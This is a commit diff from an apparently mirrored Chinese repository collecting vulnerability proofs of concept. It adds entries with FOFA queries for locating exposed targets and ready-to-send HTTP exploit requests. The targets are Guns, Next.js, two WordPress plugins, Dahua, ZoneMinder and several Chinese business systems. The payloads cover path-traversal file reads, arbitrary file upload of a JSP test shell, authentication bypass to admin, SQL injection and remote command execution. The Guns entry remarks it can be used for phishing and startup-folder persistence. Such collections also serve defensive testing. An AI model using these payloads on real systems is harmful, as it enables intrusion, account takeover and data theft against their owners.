mirror of
https://github.com/wy876/POC.git
synced 2025-02-27 04:39:25 +00:00
20250104更新
This commit is contained in:
parent
9f20511bb0
commit
fd598ac36b
48
Guns/Guns后台任意文件上传漏洞.md
Normal file
48
Guns/Guns后台任意文件上传漏洞.md
Normal file
@ -0,0 +1,48 @@
|
|||||||
|
# Guns后台任意文件上传漏洞
|
||||||
|
|
||||||
|
Guns后台任意文件上传漏洞
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /api/sysFileInfo/upload HTTP/1.1
|
||||||
|
Host: 192.168.91.130:9000
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
|
||||||
|
Accept: application/json, text/plain, */*
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Referer: http://192.168.91.1:9000/system/structure/user
|
||||||
|
Authorization: eyJhbGciOiJIUzUxMiJ9.eyJ1c2VySWQiOjEzMzk1NTA0Njc5Mzk2MzkyOTksImFjY291bnQiOiJhZG1pbiIsInV1aWQiOiI1NmQzZjczNy1hNjU1LTRjYzgtODRkNi0xNDdjYTE1M2Y5OGIiLCJyZW1lbWJlck1lIjpmYWxzZSwiZXhwaXJhdGlvbkRhdGUiOjE3MzUxMDM0MDM0ODgsImNhVG9rZW4iOm51bGwsIm90aGVycyI6bnVsbCwic3ViIjoiMTMzOTU1MDQ2NzkzOTYzOTI5OSIsImlhdCI6MTczNDQ5ODYwMywiZXhwIjoxNzM1MTAzNDAzfQ.Ur3bUwltSXWUtIT1OOR4MV4frJeRy_MDEkmYg99F5L2DOx6C4ha_y476dTWMy7gAJZsq5x_2C_VEkWxWv7uHXw
|
||||||
|
Content-Type: multipart/form-data; boundary=---------------------------4047569836919132683218702
|
||||||
|
Content-Length: 510
|
||||||
|
Origin: http://192.168.91.130:9000
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
-----------------------------4047569836919132683218702
|
||||||
|
Content-Disposition: form-data; name="file"; filename=".exe"
|
||||||
|
Content-Type: image/png
|
||||||
|
|
||||||
|
1111
|
||||||
|
-----------------------------4047569836919132683218702
|
||||||
|
Content-Disposition: form-data; name="secretFlag"
|
||||||
|
|
||||||
|
N
|
||||||
|
-----------------------------4047569836919132683218702
|
||||||
|
Content-Disposition: form-data; name="fileBucket"
|
||||||
|
|
||||||
|
../../../../../../../../../../../../../../../../../../看到请点击exe备份
|
||||||
|
-----------------------------4047569836919132683218702--
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
可以用在钓鱼,如果项目在c盘,可以放到启动项中,
|
||||||
|
这里可以看到是在哪个盘
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://xz.aliyun.com/t/16808?time__1311=Gui%3DGIfDODkD%2FD0lD2DUxQw860LQcrpD#toc-0
|
||||||
20
Next/Next.js权限绕过(CVE-2024-51479).md
Normal file
20
Next/Next.js权限绕过(CVE-2024-51479).md
Normal file
@ -0,0 +1,20 @@
|
|||||||
|
# Next.js权限绕过(CVE-2024-51479)
|
||||||
|
|
||||||
|
Next.js 是一个用于构建全栈 Web 应用程序的 React 框架。在受影响的版本中,如果 Next.js 应用程序正在基于路径名的中间件中执行授权,则可能会绕过应用程序根目录下的页面的此授权,允许未经授权访问Next.js应用程序中的根级页面,这些页面本应受到授权检查的保护
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
```javascript
|
||||||
|
app="NEXT.JS"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```javascript
|
||||||
|
/admin?__nextLocale=111
|
||||||
|
/admin/users?__nextLocale=anything
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://mp.weixin.qq.com/s/rPBKzvNI9wc79tDr2KC5sA
|
||||||
22
README.md
22
README.md
@ -1,9 +1,9 @@
|
|||||||
# 漏洞收集
|
# 漏洞收集
|
||||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了1300多个poc/exp,善用CTRL+F搜索
|
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了1400多个poc/exp,善用CTRL+F搜索
|
||||||
|
|
||||||
## 贡献者(排名不分先后)
|
## 贡献者(排名不分先后)
|
||||||
|
|
||||||
感谢以下贡献者为本项目做出的贡献:
|
感谢以下贡献者为本项目做出的贡献,同时也欢迎各位师傅提交`PR/issues`共同维护:
|
||||||
|
|
||||||
<div><table frame=void>
|
<div><table frame=void>
|
||||||
<tr>
|
<tr>
|
||||||
@ -47,6 +47,24 @@
|
|||||||
</div>
|
</div>
|
||||||
|
|
||||||
|
|
||||||
|
## 2025.01.04 新增漏洞
|
||||||
|
|
||||||
|
- [Guns后台任意文件上传漏洞](./Guns/Guns后台任意文件上传漏洞.md)
|
||||||
|
- [金山终端安全系统V9.0任意用户添加漏洞](./金山/金山终端安全系统V9.0任意用户添加漏洞.md)
|
||||||
|
- [大华智能物联综合管理平台GetClassValue.jsp远程代码执行漏洞](./大华/大华智能物联综合管理平台GetClassValue.jsp远程代码执行漏洞.md)
|
||||||
|
- [九垠赢商业管理系统Common.ashx存在文件上传漏洞](./九垠科技/九垠赢商业管理系统Common.ashx存在文件上传漏洞.md)
|
||||||
|
- [时空物流运输管理系统存在敏感信息泄露漏洞](./时空物流运输管理系统/时空物流运输管理系统存在敏感信息泄露漏洞.md)
|
||||||
|
- [内训宝scorm存在任意文件上传漏洞](./内训宝科技/内训宝scorm存在任意文件上传漏洞.md)
|
||||||
|
- [W&Jsoft-D-Security数据仿泄露系统(DLP)存在任意文件读取漏洞](./WNJsoft/W&Jsoft-D-Security数据仿泄露系统(DLP)存在任意文件读取漏洞.md)
|
||||||
|
- [方正畅享全媒体新闻采编系统imageProxy.do任意文件读取漏洞](./方正全媒体/方正畅享全媒体新闻采编系统imageProxy.do任意文件读取漏洞.md)
|
||||||
|
- [急诊综合管理平台ServicePage.aspx任意文件读取漏洞](./互慧软件/急诊综合管理平台ServicePage.aspx任意文件读取漏洞.md)
|
||||||
|
- [快云服务器助手GetDetail任意文件读取漏洞](./快云/快云服务器助手GetDetail任意文件读取漏洞.md)
|
||||||
|
- [朗速ERP系统接口UEditorAjaxApi.ashx存在SSRF漏洞](./朗速ERP/朗速ERP系统接口UEditorAjaxApi.ashx存在SSRF漏洞.md)
|
||||||
|
- [药业管理软件UploadFile文件上传漏洞](./黄药师/药业管理软件UploadFile文件上传漏洞.md)
|
||||||
|
- [WordPress插件Crypto身份认证绕过漏洞复现(CVE-2024-9989)](./WordPress/WordPress插件Crypto身份认证绕过漏洞复现(CVE-2024-9989).md)
|
||||||
|
- [WordPress插件Wux-Blog-Editor存在前台越权漏洞( CVE-2024-9932)](./WordPress/WordPress插件Wux-Blog-Editor存在前台越权漏洞( CVE-2024-9932).md)
|
||||||
|
- [Next.js权限绕过(CVE-2024-51479)](./Next/Next.js权限绕过(CVE-2024-51479).md)
|
||||||
|
|
||||||
## 2024.12.28 新增漏洞
|
## 2024.12.28 新增漏洞
|
||||||
|
|
||||||
- [CPAS审计管理系统存在任意文件读取漏洞](./北京友数聚科技/CPAS审计管理系统存在任意文件读取漏洞.md)
|
- [CPAS审计管理系统存在任意文件读取漏洞](./北京友数聚科技/CPAS审计管理系统存在任意文件读取漏洞.md)
|
||||||
|
|||||||
24
WNJsoft/W&Jsoft-D-Security数据仿泄露系统(DLP)存在任意文件读取漏洞.md
Normal file
24
WNJsoft/W&Jsoft-D-Security数据仿泄露系统(DLP)存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,24 @@
|
|||||||
|
# W&Jsoft-D-Security数据仿泄露系统(DLP)存在任意文件读取漏洞
|
||||||
|
W&Jsoft-D-Security数据仿泄露系统(DLP)存在任意文件读取漏洞
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
```javascript
|
||||||
|
icon_hash="616947260"
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```http
|
||||||
|

GET /DLP/public/admintool/system_setting/sys_ds_logfile_displaylog.jsp?logType=tomcat&logFileName=../../../../../../D-Security/webapps/DLPWebApps/WEB-INF/web.xml HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Priority: u=0, i
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0) Gecko/20100101 Firefox/133.0
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
30
WordPress/WordPress插件Crypto身份认证绕过漏洞复现(CVE-2024-9989).md
Normal file
30
WordPress/WordPress插件Crypto身份认证绕过漏洞复现(CVE-2024-9989).md
Normal file
@ -0,0 +1,30 @@
|
|||||||
|
# WordPress插件Crypto身份认证绕过漏洞复现(CVE-2024-9989)
|
||||||
|
|
||||||
|
WordPress 的 Crypto 插件在 2.15 及以下版本(包括 2.15)中容易受到身份验证绕过攻击。这是由于对 'crypto_connect_ajax_process' 函数中 'crypto_connect_ajax_process::log_in' 函数的任意方法调用有限。这使得未经身份验证的攻击者可以以站点上的任何现有用户(例如管理员)身份登录(如果他们有权访问用户名)
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
```javascript
|
||||||
|
"wp-content/plugins/crypto/"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```javascript
|
||||||
|
GET /wp-admin/admin-ajax.php?action=crypto_connect_ajax_process&method_name=register¶m1=admin HTTP/1.1
|
||||||
|
Host: 127.0.0.1
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
**成功会显示Success 并赋予Cookie 然后再访问/wp-admin 即可登入管理账号.**
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://mp.weixin.qq.com/s/hC8A1DeS-LWGpNIFKeiMBQ
|
||||||
@ -0,0 +1,24 @@
|
|||||||
|
# WordPress插件Wux-Blog-Editor存在前台越权漏洞( CVE-2024-9932)
|
||||||
|
|
||||||
|
**Wux-Blog-Editor 是在一个地方编辑来自所有不同WordPress网站的帖子和页面的插件,位于 /wp-content/plugins/wux-blog-editor/External_Post_Editor.php 中的 wuxbt_externalAutologin 方法存在前台越权漏洞,只需要传入Referer 为 https://blog.tool.wux.nl/ 即可直接登录管理员账号.**
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```javascript
|
||||||
|
GET /wp-json/external-post-editor/v2/autologin HTTP/1.1
|
||||||
|
Host: 127.0.0.1
|
||||||
|
Cache-Control: max-age=0
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
|
||||||
|
Referer: https://blog.tool.wux.nl/
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Cookie: su_webp=1
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://mp.weixin.qq.com/s/FxogQW3DX58JYtWxFfxSIQ
|
||||||
@ -1,6 +1,12 @@
|
|||||||
# ZoneMinder系统sort接口存在SQL注入漏洞
|
# ZoneMinder系统sort接口存在SQL注入漏洞
|
||||||
|
|
||||||
ZoneMinder 是一款免费、开源的闭路电视软件应用程序,专为 Linux 开发,支持 IP、USB 和模拟摄像机。
|
Zoneminder v1.36.33 和 v1.37.43 受到 SQL 注入漏洞的影响。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
app="ZoneMinder"
|
||||||
|
```
|
||||||
|
|
||||||
## poc
|
## poc
|
||||||
|
|
||||||
@ -12,3 +18,8 @@ http://host:port/zm/index.php?sort=**if(now()=sysdate()%2Csleep(6)%2C0)**&order=
|
|||||||
http://host:port/zm/index.php?limit=20&mid=-1%20OR%203*2*1=6%20AND%20000322=000322&order=desc&request=watch&sort=Id&view=request
|
http://host:port/zm/index.php?limit=20&mid=-1%20OR%203*2*1=6%20AND%20000322=000322&order=desc&request=watch&sort=Id&view=request
|
||||||
```
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://github.com/ZoneMinder/zoneminder/security/advisories/GHSA-9cmr-7437-v9fj
|
||||||
|
|||||||
37
九垠科技/九垠赢商业管理系统Common.ashx存在文件上传漏洞.md
Normal file
37
九垠科技/九垠赢商业管理系统Common.ashx存在文件上传漏洞.md
Normal file
@ -0,0 +1,37 @@
|
|||||||
|
# 九垠赢商业管理系统Common.ashx存在文件上传漏洞
|
||||||
|
成都和力九垠科技有限公司成立于1999年,是一家专业从事零售业全流程解决方案的高科技公司,总部位于四川成都。多年来,九垠软件不忘初衷,一直致力于中国零售企业的成长与发展,为广大客户提供优秀的零售商业管理软件与优质的金牌售后服务。经过多年的积累与发展,九垠科技已成为中国零售企业管理信息化的领导品牌。
|
||||||
|
|
||||||
|
九垠赢+商业管理系统 Common.ashx 存在文件上传漏洞,未经身份攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
```rust
|
||||||
|
"九垠赢"
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```rust
|
||||||
|

POST /System/Common.ashx?type=savefile&path=test.aspx HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent:Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
|
||||||
|
Content-Type: multipart/form-data; boundary=WebKitFormBoundaryHHaZAYecVOf5sfa6
|
||||||
|
|
||||||
|
--WebKitFormBoundaryHHaZAYecVOf5sfa6
|
||||||
|
Content-Disposition: form-data; name="content";
|
||||||
|
Content-Type: text/plain
|
||||||
|
|
||||||
|
testupload
|
||||||
|
--WebKitFormBoundaryHHaZAYecVOf5sfa6--
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
上传位置
|
||||||
|
|
||||||
|
```plain
|
||||||
|
/System/test.aspx
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
23
互慧软件/急诊综合管理平台ServicePage.aspx任意文件读取漏洞.md
Normal file
23
互慧软件/急诊综合管理平台ServicePage.aspx任意文件读取漏洞.md
Normal file
@ -0,0 +1,23 @@
|
|||||||
|
# 急诊综合管理平台ServicePage.aspx任意文件读取漏洞
|
||||||
|
|
||||||
|
急诊综合管理平台 ServicePage.aspx 接口存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
body="/emis_lib/js/ThreeExtras.js"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
GET /dcwriter/thirdpart/ServicePage.aspx?wasmres=./../web.config HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
|
||||||
|
Accept: */*
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Connection: keep-alive
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
35
内训宝科技/内训宝scorm存在任意文件上传漏洞.md
Normal file
35
内训宝科技/内训宝scorm存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,35 @@
|
|||||||
|
# 内训宝scorm存在任意文件上传漏洞
|
||||||
|
北京内训宝科技有限公司是一家国内知名的在线教育基础服务提供商,专注于在线教育基础服务,并开发符合互联网发展潮流的在线教育产品。内寻宝为北京内训宝科技有限公司专门用于培训行业所开发的一款基于java的服务平台。
|
||||||
|
|
||||||
|
内训宝企业培训平台 upload/scorm 接口存在文件上传漏洞,未经身份攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
```javascript
|
||||||
|
body="static/nxb/css"
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```rust
|
||||||
|
POST /upload/scorm HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Referer:
|
||||||
|
Content-Type: multipart/form-data; boundary=----w80tipyzy4xm9y5cb2zk
|
||||||
|
|
||||||
|
------w80tipyzy4xm9y5cb2zk
|
||||||
|
Content-Disposition: form-data; name="fileupload"; filename="test.jsp"
|
||||||
|
Content-Type: application/octet-stream
|
||||||
|
|
||||||
|
<%out.print(111 * 111);%>
|
||||||
|
------w80tipyzy4xm9y5cb2zk--
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
```rust
|
||||||
|
/upload/imgdefault/common/20241231/1735632951571259198.jsp
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
28
大华/大华智能物联综合管理平台GetClassValue.jsp远程代码执行漏洞.md
Normal file
28
大华/大华智能物联综合管理平台GetClassValue.jsp远程代码执行漏洞.md
Normal file
@ -0,0 +1,28 @@
|
|||||||
|
# 大华智能物联综合管理平台GetClassValue.jsp远程代码执行漏洞
|
||||||
|
|
||||||
|
大华智能物联综合管理平台GetClassValue.jsp远程代码执行漏洞,攻击者可以不需要授权远程执行命令。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
app="dahua-智能物联综合管理平台"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /evo-apigw/admin/API/Developer/GetClassValue.jsp HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Content-Type: application/json
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
|
||||||
|
|
||||||
|
{
|
||||||
|
"data": {
|
||||||
|
"clazzName": "com.dahua.admin.util.RuntimeUtil",
|
||||||
|
"methodName": "syncexecReturnInputStream",
|
||||||
|
"fieldName": ["id"]
|
||||||
|
}
|
||||||
|
}
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
25
快云/快云服务器助手GetDetail任意文件读取漏洞.md
Normal file
25
快云/快云服务器助手GetDetail任意文件读取漏洞.md
Normal file
@ -0,0 +1,25 @@
|
|||||||
|
# 快云服务器助手GetDetail任意文件读取漏洞
|
||||||
|
|
||||||
|
快云服务器助手 filemana.aspx/GetDetail 接口存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
title="快云服务器助手"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```javascript
|
||||||
|
POST /FileMenu/filemana.aspx/GetDetail HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
|
||||||
|
Accept: */*
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate, br, zstd
|
||||||
|
Content-Type: application/json; charset=utf-8
|
||||||
|
Connection: keep-alive
|
||||||
|
|
||||||
|
{"fpath":"..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\Windows/win.ini"}
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
26
方正全媒体/方正畅享全媒体新闻采编系统imageProxy.do任意文件读取漏洞.md
Normal file
26
方正全媒体/方正畅享全媒体新闻采编系统imageProxy.do任意文件读取漏洞.md
Normal file
@ -0,0 +1,26 @@
|
|||||||
|
# 方正畅享全媒体新闻采编系统imageProxy.do任意文件读取漏洞
|
||||||
|
|
||||||
|
方正畅享全媒体新闻采编系统 imageProxy.do 接口存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
app="FOUNDER-全媒体采编系统"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /newsedit/outerfotobase/imageProxy.do HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
